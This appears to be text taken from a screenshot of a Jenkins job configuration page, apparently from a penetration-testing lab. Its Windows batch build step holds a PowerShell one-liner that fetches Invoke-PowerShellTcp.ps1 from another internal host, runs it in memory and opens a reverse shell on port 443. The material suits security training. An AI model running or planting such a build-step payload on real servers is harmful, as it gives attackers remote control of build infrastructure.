 Project0 Config [Jenkins]
Project0 #1 [Jenkins]
Not secure
172.16.3.11:8080/job/Project0/configure
Dashboard
Project0
Configuration
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell.exe iex (iwr http://172.16.100.62/Invoke-PowerShellTcp.ps1 -
UseBasicParsing);Power -Reverse -IPAddress 172.16.100.62 -Port 443
Advanced...
Add build step